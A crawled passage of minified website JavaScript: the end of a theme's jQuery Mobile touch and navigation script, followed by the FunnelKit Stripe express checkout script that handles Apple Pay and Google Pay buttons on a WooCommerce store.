t=this,n=e(t),o=!1;n.bind("vmousedown",function(a){function r(){clearTimeout(l)}function c(){r(),n.unbind("vclick",u).unbind("vmouseup",r),s.unbind("vmousecancel",c)}function u(e){c(),o||p!==e.target?o&&e.preventDefault():i(t,"tap",e)}if(o=!1,a.which&&1!==a.which)return!1;var l,p=a.target;n.bind("vmouseup",r).bind("vclick",u),s.bind("vmousecancel",c),l=setTimeout(function(){e.event.special.tap.emitTapOnTaphold||(o=!0),i(t,"taphold",e.Event("taphold",{target:p}))},e.event.special.tap.tapholdThreshold)})},teardown:function(){e(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),s.unbind("vmousecancel")}},e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var n=t.pageXOffset,o=t.pageYOffset,i=e.clientX,s=e.clientY;return 0===e.pageY&&Math.floor(s)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(i)>Math.floor(e.pageX)?(i-=n,s-=o):(s<e.pageY-o||i<e.pageX-n)&&(i=e.pageX-n,s=e.pageY-o),{x:i,y:s}},start:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,o=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[o.x,o.y],origin:e(t.target)}},stop:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,o=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[o.x,o.y]}},handleSwipe:function(t,n,o,s){if(n.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-n.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-n.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var a=t.coords[0]>n.coords[0]?"swipeleft":"swiperight";return i(o,"swipe",e.Event("swipe",{target:s,swipestart:t,swipestop:n}),!0),i(o,a,e.Event(a,{target:s,swipestart:t,swipestop:n}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,n=this,o=e(n),i={};t=e.data(this,"mobile-events"),t||(t={length:0},e.data(this,"mobile-events",t)),t.length++,t.swipe=i,i.start=function(t){if(!e.event.special.swipe.eventInProgress){e.event.special.swipe.eventInProgress=!0;var o,a=e.event.special.swipe.start(t),r=t.target,c=!1;i.move=function(t){a&&!t.isDefaultPrevented()&&(o=e.event.special.swipe.stop(t),c||(c=e.event.special.swipe.handleSwipe(a,o,n,r),c&&(e.event.special.swipe.eventInProgress=!1)),Math.abs(a.coords[0]-o.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault())},i.stop=function(){c=!0,e.event.special.swipe.eventInProgress=!1,s.off(l,i.move),i.move=null},s.on(l,i.move).one(u,i.stop)}},o.on(c,i.start)},teardown:function(){var t,n;t=e.data(this,"mobile-events"),t&&(n=t.swipe,delete t.swipe,t.length--,0===t.length&&e.removeData(this,"mobile-events")),n&&(n.start&&e(this).off(c,n.start),n.move&&s.off(l,n.move),n.stop&&s.off(u,n.stop))}},e.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,n){e.event.special[t]={setup:function(){e(this).bind(n,e.noop)},teardown:function(){e(this).unbind(n)}}})}(e,this)}),t.config({paths:{jquery:"assets/js/return.jquery",underscore:"assets/js/return.underscore"}}),t.config({baseUrl:TheLandscaper.themePath}),t(["jquery","underscore","assets/js/maps","assets/js/stickynav","assets/js/scrollToTop","assets/js/doubletaptogo","assets/js/jquery-mobile-touch-support.min"],function(e,t){if(e('[role="menubar"]').on("focus.aria  mouseenter.aria",'[aria-haspopup="true"]',function(t){e(t.currentTarget).attr("aria-expanded",!0)}),e('[role="menubar"]').on("blur.aria  mouseleave.aria",'[aria-haspopup="true"]',function(t){e(t.currentTarget).attr("aria-expanded",!1)}),e("body").hasClass("doubletap")&&e(".menu-item-has-children").doubleTapToGo(),e(".main-navigation li.menu-item-has-children").each(function(){e(this).prepend('<div class="nav-toggle-mobile-submenu"><i class="fa fa-caret-down"></i></div>')}),e(".nav-toggle-mobile-submenu").on("click",function(){e(this).parent().toggleClass("nav-toggle-dropdown")}),e('[data-toggle="tooltip"]').tooltip(),e("#mega-menu-wrap-primary li.mega-menu-item-has-children > a").prepend(e('<i class="fa fa-caret-down"></i>')),e("#mega-menu-wrap-primary").wrap(e('<div class="main-navigation"></div>')),e('.main-navigation a[href^="#"]').on("click",function(t){var n=e(this.getAttribute("href"));n.length&&(t.preventDefault(),e("html, body").stop().animate({scrollTop:n.offset().top},1e3))}),e(".panel-title a").on("click",function(t){t.preventDefault(),e(this).parents(".panel-title").hasClass("active")?e(".panel-title").removeClass("active"):(e(".panel-title").removeClass("active"),e(this).parent().addClass("active").next().addClass("active"))}),e(document).ready(function(){var t=window.location.hash,n=e("body").hasClass("fixed-navigation")?e(".navigation").outerHeight()+110:110;if(t.length){var o=e('.accordion-toggle[href="'+t+'"]');o.length&&e("html,body").animate({scrollTop:o.parents(".panel").offset().top-n},500,function(){o.trigger("click")})}}),e(".jumbotron").length){var n=(e(this),e(".carousel-touch"));n.swiperight(function(){e(this).carousel("prev")}),n.swipeleft(function(){e(this).carousel("next")})}if(e(".testimonial-carousel").length){var n=(e(this),e(".carousel-touch"));n.swiperight(function(){e(this).carousel("prev")}),n.swipeleft(function(){e(this).carousel("next")})}e(".qt-table").length>0&&e(".qt-table").wrap("<div class='qt-table-wrap'></div>")}),n("assets/js/main",function(){})}();

--- FILE ---
content_type: application/x-javascript
request_url: https://opigesfarm.com/wp-content/plugins/funnelkit-stripe-woo-payment-gateway/assets/js/express-checkout.min.js?ver=1.8.2
body_size: 4589
content:
"use strict";function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _defineProperties(t,e){for(var s=0;s<e.length;s++){var a=e[s];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}function _createClass(t,e,s){return e&&_defineProperties(t.prototype,e),s&&_defineProperties(t,s),Object.defineProperty(t,"prototype",{writable:!1}),t}!function(c){new(function(){function t(){if(_classCallCheck(this,t),this.css_selector={},this.button_id="fkwcs_stripe_smart_button",this.payment_request=null,this.express_request_type=null,this.express_button_wrapper=null,this.is_product_page=!1,this.style_value=fkwcs_data.style,this.request_data={},this.fkCartRequestData={},this.fkCartExistingRequestData={},this.dataCommon={currency:fkwcs_data.currency,country:fkwcs_data.country_code,requestPayerName:!0,requestPayerEmail:!0,requestPayerPhone:!0},""!==fkwcs_data.pub_key){try{this.stripe=Stripe(fkwcs_data.pub_key),this.init()}catch(t){"yes"===fkwcs_data.debug_log&&console.log("Stripe Error",t)}this.wcEvents()}}return _createClass(t,[{key:"init",value:function(){"yes"===fkwcs_data.is_product?this.request_data=Object.assign(this.dataCommon,{total:fkwcs_data.single_product.total,requestShipping:"yes"===fkwcs_data.single_product.requestShipping,displayItems:fkwcs_data.single_product.displayItems}):"yes"===fkwcs_data.is_cart&&(this.request_data=Object.assign(this.dataCommon,{total:fkwcs_data.cart_data.order_data.total,requestShipping:"yes"===fkwcs_data.shipping_required,displayItems:fkwcs_data.cart_data.displayItems})),this.setupPaymentRequest()}},{key:"ajaxEndpoint",value:function(t){var e="";return e=fkwcs_data.hasOwnProperty("wc_endpoints")&&fkwcs_data.wc_endpoints.hasOwnProperty(t)?fkwcs_data.wc_endpoints[t]:e}},{key:"setRequestData",value:function(t){t.hasOwnProperty("order_data")&&(this.request_data=Object.assign(this.dataCommon,{total:t.order_data.total,currency:t.order_data.currency,country:t.order_data.country_code,requestShipping:"yes"===t.shipping_required,displayItems:t.order_data.displayItems}))}},{key:"getRequestData",value:function(){return this.request_data}},{key:"setupPaymentRequest",value:function(){var t=this.getRequestData();if(0!==Object.keys(t).length)try{console.log("reqData",t);var e=this.stripe.paymentRequest(t);this.createButton(e),this.productEvents(e),e.canMakePayment().then(this.makePayment.bind(this)).catch(this.makePaymentCatch.bind(this)),e.on("paymentmethod",this.onPaymentMethod.bind(this)),e.on("shippingaddresschange",this.shippingAddressChange.bind(this)),e.on("shippingoptionchange",this.shippingOptionChange.bind(this)),e.on("cancel",this.cancelPayment.bind(this))}catch(t){console.log(t)}}},{key:"productEvents",value:function(e){var s=this,t=(c(".fkwcs_smart_cart_button").off("click").on("click",function(t){e.show(),t.preventDefault()}),c(".fkwcs_smart_checkout_button").off("click").on("click",function(t){e.show(),t.preventDefault()}),c(".fkwcs_smart_product_button"));t.off("click").on("click",function(t){c(this).hasClass("fkwcs_disabled_btn")?alert("Please Select Options"):(e.show(),t.preventDefault(),c.when(s.addToCartProduct()))}),c(document.body).off("show_variation").on("show_variation",function(){t.removeClass("fkwcs_disabled_btn")}),c(document.body).off("hide_variation").on("hide_variation",function(){t.addClass("fkwcs_disabled_btn")}),c(document.body).off("woocommerce_variation_has_changed").on("woocommerce_variation_has_changed",function(){s.updateSelectedProductsData(e)}),c("form.cart .quantity").off("input").on("input",".qty",function(){s.updateSelectedProductsData(e)})}},{key:"updateSelectedProductsData",value:function(e){c.when(this.prepareSelectedProductData()).then(function(t){t.error?self.showErrorMessage(t.error):c.when(e.update({total:t.total,displayItems:t.displayItems})).then(function(){})})}},{key:"createButton",value:function(t){var e=this.stripe.elements();this.stripe_button=e.create("paymentRequestButton",{paymentRequest:t})}},{key:"makePayment",value:function(t){var e=c(".fkwcs_smart_buttons");if(console.log(t),t){var s=c(".fkwcs_express_checkout_button_icon"),a=c(".fkwcs_stripe_smart_button_wrapper"),n=c("#fkwcs-payment-request-separator"),r="";if(t.applePay)this.express_request_type="apple_pay",this.express_button_wrapper="fkwcs_ec_applepay_button",r="dark"===fkwcs_data.style.theme?fkwcs_data.icons.applepay_light:fkwcs_data.icons.applepay_gray;else if(t.googlePay)this.express_request_type="google_pay",this.express_button_wrapper="fkwcs_ec_googlepay_button",r="dark"===fkwcs_data.style.theme?fkwcs_data.icons.gpay_light:fkwcs_data.icons.gpay_gray;else{if(!this.linkEnabled())return void e.hide();this.express_request_type="payment_request_api",this.express_button_wrapper="fkwcs_ec_link_button",r=fkwcs_data.icons.link}a.hasClass("fkwcs_hide_button")||e.show(),this.makeButtonVisibleInline(),this.buttonOnProductPage(),this.buttonOnCartPage(),this.buttonOnCheckoutPage(),s.hide(),e.addClass("fkwcs_express_"+this.express_request_type),e.removeClass("fkwcs_ec_payment_button-"+fkwcs_data.style.theme),e.addClass(this.express_button_wrapper+"-"+fkwcs_data.style.theme),""!==r&&(s.attr("src",r),s.show()),n.hasClass("cart")&&n.show(),n.hasClass("checkout")&&n.show(),!n.hasClass("fkwcs-product")||a.hasClass("inline")||n.show(),a.length&&(a.css("display","block"),c(document.body).trigger("fkwcs_smart_buttons_showed",["stripe"])),"inline"===fkwcs_data.style.button_position&&a.hasClass("fkwcs-product")&&(document.getElementById("fkwcs_stripe_smart_button_wrapper").style.display="inline-block")}else"yes"===fkwcs_data.debug_log&&(console.log(fkwcs_data.debug_msg),e.hide())}},{key:"onPaymentMethod",value:function(e){var s=this,t=this.paymentMethodData(e);c.ajax({type:"POST",data:t,dataType:"json",url:this.ajaxEndpoint("wc_stripe_create_order"),success:function(t){"success"===t.result?!1===s.confirmPaymentIntent(e,t.redirect)&&(window.location=t.redirect):s.abortPayment(e,t.messages)}})}},{key:"addToCartProduct",value:function(){var t=c(".single_add_to_cart_button").val(),e=c(".single_variation_wrap"),e=(e.length&&(t=e.find('input[name="product_id"]').val()),c(".quantity .qty").val()),a={fkwcs_nonce:fkwcs_data.fkwcs_nonce,action:"add_to_cart",product_id:t,qty:e,attributes:c(".variations_form").length?this.getVariationAttributes().attributes:[]},t=c("form.cart").serializeArray();return c.each(t,function(t,e){var s;/^addon-/.test(e.name)?/\[\]$/.test(e.name)?(s=e.name.substring(0,e.name.length-2),a[s]?a[s].push(e.value):a[s]=[e.value]):a[e.name]=e.value:/^fkwcs_plan_/.test(e.name)&&(a[e.name]=e.value)}),c.ajax({type:"POST",data:a,url:this.ajaxEndpoint("fkwcs_add_to_cart"),success:function(t){c(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,c(".single_add_to_cart_button")])}})}},{key:"prepareSelectedProductData",value:function(){var t=c(".single_variation_wrap"),e=c(".single_add_to_cart_button").val(),t=(0<t.length&&(e=c(".single_variation_wrap").find('input[name="product_id"]').val()),c("#product-addons-total")),s=0,t=(0<t.length&&(s=(t.data("price_data")||[]).reduce(function(t,e){return t+e.cost},0)),{fkwcs_nonce:fkwcs_data.fkwcs_nonce,product_id:e,qty:c(".quantity .qty").val(),addon_value:s,attributes:c(".variations_form").length?this.getVariationAttributes().attributes:[]});return c.ajax({type:"POST",data:t,url:this.ajaxEndpoint("fkwcs_selected_product_data")})}},{key:"logError",value:function(t){c.ajax({type:"POST",url:fkwcs_data.admin_ajax,data:{action:"fkwcs_js_errors",_security:fkwcs_data.js_nonce,failed:2<arguments.length&&void 0!==arguments[2]&&arguments[2],error:t}})}},{key:"getVariationAttributes",value:function(){var t=c(".variations_form").find(".variations select"),e={},s=0;return t.each(function(){var t=c(this).data("attribute_name")||c(this).attr("name");e[t]=c(this).val()||"",s++}),{count:s,chosenCount:0,attributes:e}}},{key:"paymentMethodData",value:function(t){var e=t.paymentMethod,s=e.billing_details,a=s.email,n=s.phone,r=s.address,s=s.name,i=t.shippingAddress,o=(console.log("event",t),{fkwcs_nonce:fkwcs_data.fkwcs_nonce,billing_first_name:null!==s?s.split(" ").slice(0,1).join(" "):"test",billing_last_name:null!==s?s.split(" ").slice(1).join(" "):"test",billing_company:"",billing_email:null!==a?a:t.payerEmail,billing_phone:null!==n?n:t.payerPhone&&t.payerPhone.replace("/[() -]/g",""),order_comments:"",payment_method:"fkwcs_stripe",terms:1,fkwcs_source:e.id,payment_request_type:this.express_request_type}),o=this.prepareBillingAddress(o,r);return o=this.prepareShippingAddress(o,i),fkwcs_data.is_checkout?(null!==t.shippingOption&&c('input[name="shipping_method[0]"][value="'+t.shippingOption.id+'"]').prop("checked",!0),s=c("form[name=checkout]").serializeArray(),c.each(s,function(t,e){!1!==Object.prototype.hasOwnProperty.call(o,e.name)&&""!==o[e.name]||(o[e.name]=e.value)}),o.page_from="checkout"):"yes"===fkwcs_data.is_product?o.page_from="product":o.page_from="cart",!0===Object.prototype.hasOwnProperty.call(o,"wc-fkwcs_stripe-payment-token")&&delete o["wc-fkwcs_stripe-payment-token"],o=JSON.parse(JSON.stringify(o))}},{key:"prepareBillingAddress",value:function(t,e){return t.billing_country=null!==e?e.country:"",t.billing_address_1=null!==e?e.line1:"",t.billing_address_2=null!==e?e.line2:"",t.billing_city=null!==e?e.city:"",t.billing_state=null!==e?e.state:"",t.billing_postcode=null!==e?e.postal_code:"",t}},{key:"prepareShippingAddress",value:function(t,e){return e&&(t.shipping_first_name=e.recipient.split(" ").slice(0,1).join(" "),t.shipping_last_name=e.recipient.split(" ").slice(1).join(" "),t.shipping_company=e.organization,t.shipping_country=e.country,t.shipping_address_1=void 0===e.addressLine[0]?"":e.addressLine[0],t.shipping_address_2=void 0===e.addressLine[1]?"":e.addressLine[1],t.shipping_city=e.city,t.shipping_state=e.region,t.hasOwnProperty("billing_phone")&&(t.shipping_phone=t.billing_phone),t.shipping_postcode=e.postalCode,t.ship_to_different_address=1),t}},{key:"confirmPaymentIntent",value:function(t,e){e=e.match(/^#?fkwcs-confirm-(pi|si)-([^:]+):(.+):(.+):(.+):(.+)$/);if(!e||e.length<5)return!1;var s=e[1],a=e[2],e=decodeURIComponent(e[3]);this.confirmPayment(t,a,e,s)}},{key:"confirmPayment",value:function(e,t,s,a){var n=this;("si"==a?this.stripe.handleCardSetup(t,{}):this.stripe.confirmCardPayment(t,{})).then(function(t){t.error?(n.logError(t.error),c(".woocommerce-error").remove(),c("form.woocommerce-checkout").unblock(),c(".woocommerce-notices-wrapper:first-child").html('<div class="woocommerce-error fkwcs-errors">'+t.error.message+"</div>").show()):"requires_capture"!==(t=t["si"===a?"setupIntent":"paymentIntent"]).status&&"succeeded"!==t.status||(e.complete("success"),c("form.woocommerce-checkout").addClass("processing"),c("form.woocommerce-checkout").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),window.location=s)})}},{key:"abortPayment",value:function(t,e){t.complete("success"),this.showErrorMessage(e)}},{key:"shippingAddressChange",value:function(e){var t=e.shippingAddress,t={fkwcs_nonce:fkwcs_data.fkwcs_nonce,country:t.country,state:t.region,postcode:t.postalCode,city:t.city,address:void 0===t.addressLine[0]?"":t.addressLine[0],address_2:void 0===t.addressLine[1]?"":t.addressLine[1],payment_request_type:this.express_request_type,is_product_page:this.is_product_page};return c.ajax({type:"POST",data:t,url:this.ajaxEndpoint("fkwcs_update_shipping_address"),success:function(t){"success"===t.result?e.updateWith({status:t.result,total:t.total,shippingOptions:t.shipping_methods,displayItems:t.displayItems}):"fail"===t.result&&e.updateWith({status:"fail"})}})}},{key:"shippingOptionChange",value:function(e){var t=e.shippingOption,t={fkwcs_nonce:fkwcs_data.fkwcs_nonce,shipping_method:[t.id],payment_request_type:this.express_request_type,is_product_page:this.is_product_page};return c.ajax({type:"POST",data:t,url:this.ajaxEndpoint("fkwcs_update_shipping_option"),success:function(t){"success"===t.result&&e.updateWith({status:"success",total:t.total,displayItems:t.displayItems}),"fail"===t.result&&e.updateWith({status:"fail"})}})}},{key:"makePaymentCatch",value:function(t){console.log("error",t),console.log(t)}},{key:"cancelPayment",value:function(){c(document.body).trigger("fkwcs_express_cancel_payment",this)}},{key:"showErrorMessage",value:function(t){c(".woocommerce-error").remove(),("no"!==fkwcs_data.is_product?c(".product").first():c("form.checkout").closest("form")).before(t),window.scrollTo({top:100,behavior:"smooth"})}},{key:"getCartDetails",value:function(){var t={fkwcs_nonce:fkwcs_data.fkwcs_nonce},e=this;c.ajax({type:"POST",data:t,url:this.ajaxEndpoint("fkwcs_get_cart_details"),success:function(t){t.success&&(e.setRequestData(t.data),e.setupPaymentRequest())}})}},{key:"wcEvents",value:function(){var a=this,s=this;c(document.body).on("updated_checkout",function(t,e){try{e&&e.fragments&&(s.setRequestData(e.fragments.fkwcs_cart_details),s.setupPaymentRequest(),!1===e.fragments.fkwcs_cart_details.is_fkwcs_need_payment?document.getElementById("fkwcs_stripe_smart_button_wrapper").classList.add("fkwcs_hide_button"):document.getElementById("fkwcs_stripe_smart_button_wrapper").classList.remove("fkwcs_hide_button"))}catch(t){}}),c(document.body).on("updated_cart_totals",function(){s.getCartDetails()}),c(document.body).on("wc_fragments_refreshed added_to_cart removed_from_cart wc_fragments_loaded",function(t,e){setTimeout(function(){if("undefined"==typeof wc_cart_fragments_params)return!1;var t;"undefined"!=typeof Storage&&"yes"!==fkwcs_data.is_product&&(t=sessionStorage.getItem(wc_cart_fragments_params.fragment_name),"object"==_typeof(t=JSON.parse(t)))&&(s.setRequestData(t.fkwcs_cart_details),s.setupPaymentRequest())},300)}),c(document.body).on("fkwcs_express_button_init",function(){a.setupPaymentRequest()}),"yes"===fkwcs_data.is_product&&(c(document.body).on("fkcart-open",function(){a.fkCartExistingRequestData=JSON.stringify(a.getRequestData()),a.setRequestData(a.fkCartRequestData),a.setupPaymentRequest()}),c(document.body).on("fkcart-close",function(){var t=JSON.parse(a.fkCartExistingRequestData);t.hasOwnProperty("total")&&(a.request_data=t,a.setupPaymentRequest())})),c(document.body).on("fkwcs_express_button_update_cart_details",function(t,e){e.hasOwnProperty("fkwcs_cart_details")&&(a.setRequestData(e.fkwcs_cart_details),a.setupPaymentRequest())}),c(document.body).on("fkcart_fragments_refreshed",function(t,e){var s=c("#fkcart-modal");void 0!==e&&e.hasOwnProperty("fkwcs_cart_details")&&(s.hasClass("fkcart-show")?(a.setRequestData(e.fkwcs_cart_details),a.setupPaymentRequest()):a.fkCartRequestData=e.fkwcs_cart_details)})}},{key:"setCss",value:function(t,e,s){this.css_selector.hasOwnProperty(t)||(this.css_selector[t]={}),this.css_selector[t][e]=s}},{key:"applyCss",value:function(){for(var t in this.css_selector)if(0!==Object.keys(this.css_selector[t]).length)for(var e in this.css_selector[t])c(t).css(e,this.css_selector[t][e])}},{key:"buttonOnProductPage",value:function(){var t,e,s,a,n;1==fkwcs_data.is_product_page&&0!==c("form.cart button.single_add_to_cart_button").length&&(t=c("form.cart button.single_add_to_cart_button:visible"),e=c(".fkwcs_smart_buttons"),s=10<this.style_value.button_length?"min-width":"width",!(a="px")!==e.hasClass("fkwcs_smart_product_button"))&&("above"===this.style_value.button_position?(this.setCss("#fkwcs_stripe_smart_button_wrapper","width","100%"),this.setCss("#fkwcs-payment-request-separator","width","200px"),this.setCss("form.cart button.single_add_to_cart_button",s,"200px"),this.setCss("form.cart button.single_add_to_cart_button","float","left"),this.setCss("form.cart","display","inline-block"),this.setCss(".fkwcs_smart_buttons",s,"200px")):(n=t.outerWidth(),0<c("form.cart .quantity").length&&(n=n+c("form.cart .quantity").width()+parseInt(c("form.cart .quantity").css("marginRight").replace("px",""))),"inline"===this.style_value.button_position?(n=(n=t.outerWidth())<120?150:n,c("form.cart").width()<500&&this.makeButtonVisibleInline(),this.setCss("form.cart button.single_add_to_cart_button",s,n+"px")):(this.setCss("form.grouped_form button.single_add_to_cart_button",s,n+"px"),0<c(".theme-kadence button.single_add_to_cart_button").length&&(this.setCss(".theme-kadence button.single_add_to_cart_button",s,(n=100)+(a="%")),this.setCss(".theme-kadence button.single_add_to_cart_button","margin-top","20px"))),this.setCss("#fkwcs_stripe_smart_button_wrapper",s,n+a),this.setCss("form.cart .fkwcs_smart_buttons",s,n+a),"below"===this.style_value.button_position&&(this.setCss(".theme-twentytwentytwo .fkwcs_smart_buttons",s,t.outerWidth()+"px"),this.setCss(".theme-twentytwentytwo #fkwcs-payment-request-separator",s,t.outerWidth()+"px"))),this.applyCss(),this.expressBtnStyle(e,t))}},{key:"buttonOnCartPage",value:function(){var t,e;"yes"==fkwcs_data.is_cart&&0!=c(".wc-proceed-to-checkout .checkout-button").length&&(t=c(".wc-proceed-to-checkout .checkout-button"),e=c(".fkwcs_smart_buttons"),30<c(".place-order #place_order").outerHeight()&&this.setCss(".fkwcs_smart_buttons","height",t.outerHeight()+"px"),this.setCss(".fkwcs_smart_buttons","font-size",t.css("font-size")),this.applyCss(),this.expressBtnStyle(e,t))}},{key:"buttonOnCheckoutPage",value:function(){var t=c(".woocommerce-billing-fields");"yes"==fkwcs_data.is_checkout&&0!=t.length&&(this.setCss("#fkwcs_stripe_smart_button_wrapper","max-width",t.outerWidth(!0)),this.applyCss())}},{key:"expressBtnStyle",value:function(s,a){c.each(["padding","border-radius","box-shadow","font-weight","text-shadow","font-size","line-height","padding"],function(t,e){s.css(e,a.css(e))}),s.css("max-height",a.outerHeight()+"px")}},{key:"makeButtonVisibleInline",value:function(){var t,e,s="",a=c("#fkwcs_stripe_smart_button_wrapper");0!=a.length&&(a.hasClass("inline")&&(t=(a=a.parent()).children(".single_add_to_cart_button"),e=a.children(".quantity"),s=a.outerWidth()-((a=t.outerWidth())+e.outerWidth()+10),this.setCss("#fkwcs_stripe_smart_button_wrapper .single_add_to_cart_button","marginRight",e.css("marginRight")),a<s?(this.setCss("#fkwcs_stripe_smart_button_wrapper .single_add_to_cart_button","margin",0),this.setCss("#fkwcs_stripe_smart_button_wrapper .single_add_to_cart_button","marginRight",e.css("marginRight")),this.setCss("#fkwcs_stripe_smart_button_wrapper .single_add_to_cart_button","clear","unset"),this.setCss("#fkwcs_stripe_smart_button_wrapper","margin","0px"),this.setCss("#fkwcs_stripe_smart_button_wrapper","display","inline-block")):(this.setCss("#fkwcs_stripe_smart_button_wrapper .single_add_to_cart_button","margin","10px 0"),this.setCss("#fkwcs_stripe_smart_button_wrapper .single_add_to_cart_button","flex","initial"),this.setCss("#fkwcs_stripe_smart_button_wrapper .single_add_to_cart_button","clear","both"),this.setCss("#fkwcs_stripe_smart_button_wrapper .theme-flatsome .cart .quantity","width","100%"),this.setCss("#fkwcs_stripe_smart_button_wrapper .theme-flatsome .cart .quantity","clear","both"),this.setCss("#fkwcs_stripe_smart_button_wrapper","maringTop","10px"),this.setCss("#fkwcs_stripe_smart_button_wrapper","display","block")),60<(s=t.outerHeight())&&this.setCss("#fkwcs_stripe_smart_button_wrapper .single_add_to_cart_button","height","60"),s<35&&this.setCss("#fkwcs_stripe_smart_button_wrapper .single_add_to_cart_button","height","35"),c("#fkwcs_stripe_smart_button_wrapper").width(a)),this.applyCss())}},{key:"linkEnabled",value:function(){return"yes"===fkwcs_data.link_button_enabled}}]),t}())}(jQuery);